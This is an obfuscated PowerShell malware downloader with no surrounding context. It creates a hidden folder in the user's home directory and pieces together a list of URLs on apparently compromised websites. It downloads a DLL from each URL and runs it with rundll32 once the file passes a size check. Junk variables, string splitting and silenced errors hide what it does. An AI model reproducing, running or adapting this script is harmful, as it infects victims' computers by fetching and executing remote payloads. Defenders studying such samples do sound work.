 set mku ( [type](system.io.directory) );
set - item  ('variable:mbu') (  [type](system.net.servicepointmanager));
$erroractionpreference = (('silent') + 'ly' + ('continue'));
$cvmmq4o = $q26l  +  [char](64)  +  $e16h;
$j16j = ('n' + ('_0p'));
(dir variable:mku  ).value::"createdirectory"($home  +  (('{0}db_bh30{0}yf5be5g{0}')  - f [char]92));
$c39y = (('u68') + 's');
( variable  ("mbu")   - valueon  )::"securityprotocol" = ('t' + ('ls12'));
$f35i = ('i' + ('4_b'));
$swrp6tc = (('a69') + 's');
$x27h = ('c33o');
$imd1yck = $home + ((('uohdb_') + 'b' + ('h30uohyf5be5guoh'))."replace"(('uoh'), [string][char]92)) + $swrp6tc + (('.dl') + 'l');
$k47v = ('r' + ('49g'));
$b9fhbyv = (']' + ('anw[3s://admintk.com/wp-admin/l/') + '@' + (']anw[3s') + '://m' + ('ikegeerinck.com/c/yys') + 'a' + ('/@]anw[3:
//freelancerwebdesignerhyderabad.com/cgi-bin/s/@]anw[3://etdog.com/wp-co') + 'nt' + ('ent/nu/@]anw[3') + 's' + ('://www.hintup.com.br/') +
'w' + ('p-content/de/@]anw[3://www.') + 's' + ('tmarouns.nsw.edu.au/paypal/b8g/@]anw[3://wm.mcdevelop.net/content/') + '6' +
('f2gd/'))."replace"(((']anw[3')), ([array]('sd', 'sw'), (('htt') + 'p'), '3d')[1])."split"($c83r  +  $cvmmq4o  +  $f10q);
$q52m = ('p' + ('05k'));
foreach ($bm5pw6z in $b9fhbyv) {
    try {
        (&('new-object') system.net.webclient)."downloadfile"($bm5pw6z, $imd1yck);
        $z10l = ('a92q');
        if ((&('get-item') $imd1yck)."length"  - ge 35698)  {
            &('rundll32') $imd1yck, (('cont') + 'r' + ('ol_rundl') + 'l')."tostring"();
            $r65i = ('z' + ('09b'));
            break;
            $k7_h = ('f12u')
        }
    } catch {}
}
$w54i = (('v95') + 'o')